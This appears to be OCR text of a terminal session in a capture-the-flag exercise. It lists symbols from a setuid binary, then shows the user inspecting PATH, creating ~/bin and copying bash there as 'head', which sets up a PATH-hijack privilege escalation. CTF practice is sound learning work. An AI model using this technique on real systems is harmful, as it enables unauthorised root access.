 ctf@03ce26301b31: ~
En
9:37 AM
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
_end
_start
__bss_start
main
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
_init
ctf@03ce26301b31:~$ cat /var/log/auth.log
Yadayadayada
ctf@03ce26301b31:~$ which hea
ctf@03ce26301b31:~$ which head
/usr/bin/head
ctf@03ce26301b31:~$ echo $PATH
/home/ctf/bin:/home/ctf/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
:/usr/games:/usr/local/games
ctf@03ce26301b31:~$ ls
HackMe
ctf@03ce26301b31:~$ mkdir bin
ctf@03ce26301b31:~$ cp /bin/bash bin/head
ctf@03ce26301b31:~$